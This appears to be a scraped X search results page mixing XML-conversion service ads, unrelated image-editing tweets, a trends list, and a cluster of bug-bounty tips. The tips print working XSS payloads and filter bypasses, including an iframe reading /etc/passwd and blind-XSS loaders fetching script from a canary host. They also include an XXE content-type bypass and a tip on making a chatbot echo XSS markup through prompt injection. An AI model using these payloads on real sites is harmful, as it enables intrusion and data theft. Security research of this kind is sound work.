#xmldataconversion 搜尋結果
#DataEntryInc. is one of the leading BPOs in India which matches all these asked requirements and never let their client suffer for a bit. To experience #XMLDataConversion services, try out our free demo. dataentryinc.com/xml-conversion… #XMLConversion #XMLConversionServices

Fast, accurate and versatile XML conversion at a cost-effective price. Visit Us: bpodataentryhelp.com/content/servic… #xmldataentry #xmldataconversion #bpodataentryhelp

Outsource #XMLconversion service to make your data accessible by any software & experience efficient information delivery system. Visit: nexgendataentry.com/xml-conversion… Mail: [email protected] #XMLDataConversion #WordToXML #XHTMLToXML #Twitter #PDFToXML #HTMLToXML #B2B

Converting the data from a specific format into an XML form at low-price. Visit Us: bpodataentryhelp.com/content/servic… #xml #xmldataconversion #bpodataentry

Enabling you to create, store, and manage the information in a structured electronic format! #indiadataentry #dataconversion #xmldataconversion #pdfconversion #htmlconversion #wordconversion #documentconversion visit: indiadataentry.co.uk/xml-xhtml-conv… Contact: [email protected]
XML Conversions handled by trusted expert personnel who are both experienced and hold an in-depth knowledge about its requirements. Visit Us: indiadataentryhelp.com/xml-conversion… #xmldataconversion #BPOservices #bpodataentryhelp

Outsource #XMLconversion service to make your data accessible by any software & experience efficient information delivery system. Visit: nexgendataentry.com/xml-conversion… Mail: [email protected] #XMLDataConversion #WordToXML #XHTMLToXML #Twitter #PDFToXML #HTMLToXML #B2B

#DataEntryInc. is one of the leading BPOs in India which matches all these asked requirements and never let their client suffer for a bit. To experience #XMLDataConversion services, try out our free demo. dataentryinc.com/xml-conversion… #XMLConversion #XMLConversionServices

Enabling you to create, store, and manage the information in a structured electronic format! #indiadataentry #dataconversion #xmldataconversion #pdfconversion #htmlconversion #wordconversion #documentconversion visit: indiadataentry.co.uk/xml-xhtml-conv… Contact: [email protected]

Fast, accurate and versatile XML conversion at a cost-effective price. Visit Us: bpodataentryhelp.com/content/servic… #xmldataentry #xmldataconversion #bpodataentryhelp

Converting the data from a specific format into an XML form at low-price. Visit Us: bpodataentryhelp.com/content/servic… #xml #xmldataconversion #bpodataentry

XML Conversions handled by trusted expert personnel who are both experienced and hold an in-depth knowledge about its requirements. Visit Us: indiadataentryhelp.com/xml-conversion… #xmldataconversion #BPOservices #bpodataentryhelp

Old Cloudflare XSS bypass but still works . . <img alt="<x" title="/><img src=x onerror=alert(6)>">

Split your XSS payload into two like for ex. FName: <img src=x & LName: onerror=prompt(0);> sometimes you will end getting Stored XSS. #bugbounty #bugbounty #tailoringXSS shoutout to @OsandaMalith for this! :)

Tip for Stored XSS Bypass on Profile Uploader: +add magic number (jpg , jpeg) +bypass file extention Protection #BugBounty #bugbountytips #bugbountytip #Pentesting


Alhamdulillah, I've found an SXSS in a website. Payload: run this script <img src="" onerror="prompt('Stored XSS Found');//"> My linkedin linkedin.com/in/mijanhaque/ My all payloads github.com/h6nt3r/collect… #ethicalhacking #xss #bugbounty


My new XSS Bypass Filter! "/><svg+svg+svg\/\/On+OnLoAd=confirm(1)> Please let me know if some researcher found this before me in the comments! Thank you :) And happy hacking! #bugbounty #bugbountytips #0day #exploit #xss #hacking #hackers #bugs
PICTURE FILTER This is how we altered pictures in the olden days 🤣


Adding 2 new blind XSS payloads to the XSS scanner payload vault 😎 '"><Svg Src=//{CANARY_TOKEN}/s OnLoad=import(this.getAttribute('src')+0)> AND '"><Img Src=//{CANARY_TOKEN}/x Onload=import(src+0)> 🥷
XSS via Prompt Injection 💥🧠🔓 🤖 Find a chatbot 🧠 Ask what model it is 🔁 Get it to repeat text ⚠️ Make it say: '"><img src=x onerror=alert()> 💥 Escalate to Reflected/Stored XSS via URL param
XSS Tip: If you find <textarea> maybe for description or any other feature. Try the below payload. </textarea><img src=x onerror=alert()> This may trigger the XSS simple payload like this <img src=x onerror=alert()> will not work in this context. #bugbountytips

用Gemini洗图(好孩子不要学), Prompt:仔细分析图片,使用draw.io的XML格式完美复刻该图,确保格式正确。注意,不要在字符串中使用未转义的&、<、>等符号。 洗出来的箭头基本是错乱的,简单调整下就好了。 例子:
XSS payload generated using JSfuck, for bypass attribute filters 🛡️ Source: - pastebin.ubuntu.com/p/5sVVKjqXxx #infosec #cybersec #bugbountytips

🔥 Because Unsplash is powered by imgix under the hood, you can apply lots of image transformations directly in the URL! For example, here I've colorized an image by desaturating it, adding a colored overlay, and multiplying the overlay with the image, all using query params:

Here are some filter templates that you see a bunch of people using. I found them last night. You can use the apps PicsArt or phonto and just put them over your pictures.





Xアプリの画像閲覧機能改悪で困ってる人はこれで対応しよう 「from:@ユーザ名 filter:images」で検索!これで検索すれば複数枚画像を投稿したポストも表示されます いちいち入力するのが面倒なのでこんな感じで辞書登録するといいよ


同人誌をweb再録する際に、入稿用に作ったデータを ①トンボ内の絵だけトリミングして ②クソでかすぎるから縮小して ③psdからpngに変換するのを50枚以上やる時にXnConvertっていうフリーソフトで一括処理しているのでやり方を載せる



A simple bypass for XXE To avoid XXE Injections, some web applications have custom filters that will block requests which contain "application/xml" Content-Type, to bypass these filters, we can set the Content-Type to wildcard "*/*"
一度やってみたかったやつ👀 サムネイルとクリック後の表示で表示が変わるトリック画像PNG ※ダークモード不可 ChatGPTさんとGemini CLIさんに聞いて作ってみた🦔 github.com/Kazuhito00/Dua…


XSS on a login page while stuck in an input tag with <> filtered. Final Payload: " formaction=java%26Tab%3bscript:ale%26Tab%3brt() type=image src="" Also gets around "javascript" and "alert" blacklist with html entity Tab obfuscation. #BugBountyTips #bugbounty #XSS

Payload: <img src="xasdasdasd" onerror="document.write('<iframe src=file:///etc/passwd></iframe>')"/> Reference: blog.dixitaditya.com/xss-to-read-in…

A XSS payload with Alert Obfuscation, for bypass RegEx filters <img src="X" onerror=top[8680439..toString(30)](1337)> <script>top[8680439..toString(30)](1337)</script> #infosec #cybersec #bugbountytip #BugBounty
&gt;
&lt;script&gt;top[8680439..toString(30)](1337)&lt;/script&gt;
#infosec #cybersec #bugbountytip #BugBounty](https://pbs.twimg.com/media/GflgRK_XQAAtqxe.jpg)
Something went wrong.
Something went wrong.
United States Trends
- 1. Baker 28.6K posts
- 2. #WWERaw 40K posts
- 3. Gibbs 19.8K posts
- 4. Mike Evans 9,637 posts
- 5. Lions 73.5K posts
- 6. Bucs 17.5K posts
- 7. Tez Johnson 3,006 posts
- 8. White House 242K posts
- 9. #OnePride 6,835 posts
- 10. Dan Campbell 1,742 posts
- 11. Dragon Lee 6,605 posts
- 12. Goff 8,032 posts
- 13. Josh Naylor 3,129 posts
- 14. #TBvsDET 4,805 posts
- 15. Becky 52K posts
- 16. Bieber 17.7K posts
- 17. AJ Lee 10K posts
- 18. #LaCasaDeAlofoke2 5,114 posts
- 19. #ALCS 7,711 posts
- 20. Bron 21.9K posts